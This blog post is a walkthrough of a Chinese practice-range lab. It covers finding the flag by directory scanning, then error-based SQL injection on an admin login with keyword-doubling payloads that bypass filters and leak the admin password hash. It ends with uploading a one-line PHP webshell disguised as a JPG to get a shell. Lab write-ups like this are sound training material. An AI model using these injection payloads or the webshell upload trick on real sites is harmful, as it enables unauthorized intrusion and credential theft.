# 封神台靶场 绕过防护getshell



devil8123665 ● 于 2020-09-24 14:57:35 发布 ● 3456 ☆ 收藏 7 分类专栏: <u>靶机</u> 文章标签: <u>靶机</u> 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。 本文链接: <u>https://blog.csdn.net/devil8123665/article/details/108750335</u> 版权



20 篇文章 1 订阅 订阅专栏 封神台

https://hack.zkaq.cn/battle

靶场

http://59.63.200.79:8003/bees/

### 一爬取方法

1针对本题目而言,是很简单的,只需要暴出站点的目录就能在根目录下找到flag.txt

御剑扫描:需要在御剑的字典中添加flag.txt等相关关键字

| 吸取绑定域名列表            | 开始    | 日描 停止扫描 继续扫描 暂停扫描 ☑ 200 DIR.txt-可用<br>□ 3rr JSP.txt-可用 | へ 双 PHP.txt-使用 |
|---------------------|-------|--------------------------------------------------------|----------------|
| 外部导入域名列表            | 模式 ]  | CEAD - 速度极快 ∨ 线程 41 ∨ 超时 3 ∨ 403 MDB. txt-可用           | ✓ 操            |
| ☆對量:1               | 扫描信则  | 急:正在终止线程                                               |                |
| p://59.63.200.79:80 | ID ID | 地址                                                     | HTTP响应         |
|                     | 1     | http://59.63.200.79:8003/bees/admin/login.php          | 200            |
|                     | 2     | http://59.63.200.79:8003/bees/admin/login.php          | 200            |
|                     | 3     | http://59.63.200.79:8003/bees/admin/login.php          | 200            |
|                     | 4     | http://59.63.200.79:8003/bees/admin/Login.php          | 200            |
|                     | 5     | http://59.63.200.79:8003/bees/Index.php                | 200            |
|                     | 6     | http://59.63.200.79:8003/bees/index.php                | 200            |
|                     | 7     | http://59.63.200.79:8003/bees/index.php                | 200            |
|                     | 8     | http://59.63.200.79:8003/bees/robots.txt               | 200            |
|                     | 9     | http://59.63.200.79:8003/bees/flag.txt                 | 200            |
|                     |       |                                                        |                |
|                     |       |                                                        |                |
|                     |       |                                                        |                |
|                     |       |                                                        |                |

访问链接即可获得flag值。

2 或者使用其他的爬虫或者是扫描工具只要能获的站点目录,就能找到flag.txt

## 二 注入方法

1 通过kali dirb 暴出目录,找到http://59.63.200.79:8003/bees/admin/login.php



2 输入用户名: user, 密码: password, 输入验证码, 使用burpsuit进行抓包, 看是否可以进行注入

| Burp Project Intruder Repeater Window Help                                                |                                      |                                                                                                    |                                                   |       |  |  |  |
|-------------------------------------------------------------------------------------------|--------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------|-------|--|--|--|
| Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Ext                   | tender Project options               | ser options                                                                                                    |                                                   |       |  |  |  |
|                                                                                           |                                      |                                                                                                    |                                                   |       |  |  |  |
| Go Cancel <   v >   v                                                                     |                                      |                                                                                                    | Target: http://59.63.200.79:8003                  | 0?    |  |  |  |
| Request                                                                                   | Response                             |                                                                                                    |                                                   |       |  |  |  |
| Raw Params Headers Hex                                                                    | Raw Headers Hex HTML                 | Render                                                                                                    |                                                   |       |  |  |  |
| POST /bees/admin/login.php?action=ck_login HTTP/1.1                                       | setTimeout("time_go(                 | ",1000);                                                                                                    | 4                                                 |       |  |  |  |
| Host: 59.63.200.79:8003                                                                   |                                      | }                                                                                                    |                                                   |       |  |  |  |
| User-Agent: Mozilla/5.U (Windows NT 10.U; Winb4; x64; n/80.U) Gecko/20100101 Firetox/80.U |                                      | }                                                                                                    |                                                   |       |  |  |  |
| Accept. textritini,application/xntni+xnti,application/xnti,q=0.5,image/webp, 7, q=0.6     |                                      | <style type="text/ces"></td><td></td><td></td></tr><tr><td>Accept-Language, zhow,zh,q=0.0,zh+rw,q=0.7,zh+rw,q=0.5,eh+0.5,q=0.5,eh,q=0.2</td><td></td><td colspan=5>hody(hackgroud:######</td></tr><tr><td>Content-Type: application/x-www-form-urlencoded</td><td></td><td colspan=5></style> |                                                   |       |  |  |  |
| Content-Length: 89                                                                        |                                      |                                                                                                    |                                                   |       |  |  |  |
| Origin: http://59.63.200.79:8003                                                          |                                      |                                                                                                    |                                                   |       |  |  |  |
| Connection: close                                                                         |                                      | <body></body>                                                                                                    |                                                   |       |  |  |  |
| Referer: http://59.63.200.79:8003/bees/admin/login.php                                    | <div class="msg_body"></div>         |                                                                                                    |                                                   |       |  |  |  |
| Cookie: BkGOp9578O_think_template=default;                                                | <div class="msg_lan">操作信息</div> 当前位置 |                                                                                                    |                                                   |       |  |  |  |
| UM_distinctid=174b3d6c1f33d4-0c8388719495ee-4c3f247a-144000-174b3d6c1f4a0;                | <div class="msg_contain"></div>      |                                                                                                    |                                                   |       |  |  |  |
| CNZZDATA1257137=cnzz_eid%3D793886153-1600743887-%26ntime%3D1600743887;                    | <p< td=""><td></td><td></td></p<>    |                                                                                                    |                                                   |       |  |  |  |
| PHPSESSID=fdsuh9p86bq45bpi91sj9n3en5                                                      | style="font-weight:bold;color:#1566  | B3">输入的密码不正确與面将在 <span< td=""><td></td></span<>                                                                                                    |                                                   |       |  |  |  |
| Upgrade-Insecure-Requests: 1                                                              |                                      | id="is_time">秒后目动返                                                                                                    | el <a< td=""><td>_</td></a<>                      | _     |  |  |  |
|                                                                                           |                                      | href="javascript:window.history.bac                                                                                                    | K(-1);">返回上一贝 <script< td=""><td>_</td></script<> | _     |  |  |  |
| user=user #&password=password&code=dbe&submit=true&submit.x=43&submit.y=17                | type= text/javascript >time_go();<   | /script>                                                                                                    | _                                                 |       |  |  |  |
|                                                                                           |                                      | 01/                                                                                                    |                                                   | _     |  |  |  |
|                                                                                           |                                      |                                                                                                    |                                                   |       |  |  |  |
|                                                                                           |                                      |                                                                                                    |                                                   |       |  |  |  |
|                                                                                           |                                      |                                                                                                    |                                                   | 22668 |  |  |  |
|                                                                                           |                                      |                                                                                                    |                                                   | 20000 |  |  |  |

抓到包后send to repeater,将密码"user"加上单引号跟"#"注释符号,发送,发现存在注入点

3 使用order by 进行爆破删选字段数



使用order by 6时 暴出错误,由上图返回的错误提示可以得到,筛选字段数为5,筛选的字段为: id,admin\_name,admin\_password,admin\_purview,is\_disable 从表"bees\_admin"中筛选。

也可以使用order by 1-6自己依次判断,或者直接发送到"intruder"进行爆破。

#### 4、使用联合查询查看可回显字段



由上图划线处可以看到,系统进行了关键字的过滤,经过测试,发现"user'union seleselectct 1,2,3,4,5 #"下图可以绕过,但是没有回显字段。

5、使用报错注入"extractvalue (1, '~')",

#### 报错注入可以参看https://blog.csdn.net/devil8123665/article/details/108746148

注入"user' a and nd extractvalue(1,concat('~',(database()),'~')) #",如下图



通过错误信息看到,返回了数据库为"bees"

注意: extractvalue()能查询字符串的最大长度为32,就是说如果我们想要的结果超过32,就需要用substring() 函数截取,一次查看32位

,可以暴出该数据库中的所有数据表"ser' a and nd extractvalue(1,substr(concat('~',(selselectect group\_concat(table\_name) fr from om information\_schema.tables w where here table\_schema like database()),'~'),1,30)) #"通过修改substr(str,pos,len)通过修改substr函数中的显示字符数,暴出所有数据 表"'~bees\_admin,bees\_admin\_group,bee,bees\_article,bees\_as,bees\_auto\_fields,bees\_block,bees\_book\_info" 等表

6、按照第三步中暴出的数据表,数据字段,从bees admin筛选admin name,admin password

注入"user' a and nd extractvalue(1,concat('~',(selselectect admin\_name fr from om bees\_admin limit 1),'~')) #" 获得用户名"admin" 注入"user' a and nd extractvalue(1,substr(concat('~',(selselectect admin\_password fr from om bees\_admin limit 1),'~'),10)) #"

调整substr函数的pos位置获取密码为"~21232f297a57a5a743894a0e4a801fc3~",MD5解密为 admin,https://www.cmd5.com/

通过注入得到管理员账号密码都为"admin"

#### 7、http://59.63.200.79:8003/bees/admin/login.php登录后

|                                                            | 59.63.200.79:8003/bee | es/admin/admir 🚥 🔽 🗧 | <ul><li></li></ul>  |         | \ 🗉 | 0 🖲 🛞 🥴                                    | ≡     |
|------------------------------------------------------------|-----------------------|----------------------|---------------------|---------|-----|--------------------------------------------|-------|
| ◆ 网站栏目                                                     | 图片                    | 图片alt                | 上传时间                | 缩略<br>图 | 格式  | 操作                                         | ^     |
| <ul> <li>◆ 内容管理</li> <li>◆ 添加文章模块</li> </ul>               |                       |                      | 2012-12-08 23:12:10 | 有       | jpg | 删除   <u>修改</u>   删<br>2<br>除缩略图            |       |
| <ul> <li>管理文章模块</li> <li>添加产品模块</li> <li>管理产品模块</li> </ul> |                       |                      | 2012-12-08 23:12:34 | 有       | jpg | 删除   修改   删<br>除缩略图                        |       |
| <ul><li>单页内容管理</li><li>添加片段内容</li></ul>                    |                       |                      | 2012-12-08 23:12:54 | 有       | jpg | 删除   修改   删<br>除缩略图                        |       |
| <ul> <li>管理片段内容</li> <li>上传图片管理</li> <li>上传附件管理</li> </ul> |                       |                      | 2012-12-08 23:12:16 | 有       | jpg | 删除   修改   删<br>除缩略图                        |       |
| <ul> <li>▲ 模板管理</li> <li>▲ 留言表单</li> </ul>                 | ÷                     |                      | 2012-12-08 23:12:16 | 有       | jpg | 删除   修改   删<br>除缩略图                        |       |
| <ul> <li>▲ 会员管理员</li> <li>▲ 工具</li> </ul>                  |                       |                      | 2012-12-08 23:12:35 | 有       | jpg | 删除   修改   删<br>除缩略图                        |       |
|                                                            |                       |                      |                     |         |     | NS://Diog.csdn.net/devil812<br>删除   修改   删 | 23000 |

按照上图1-2-3所示进行图片修改,先把一句话木马跟图片合成为一个jpg文件,通过burpsuit抓包,修改图片jpg为php文件,上传后,回显图片路径。

7、通过菜刀连接即可。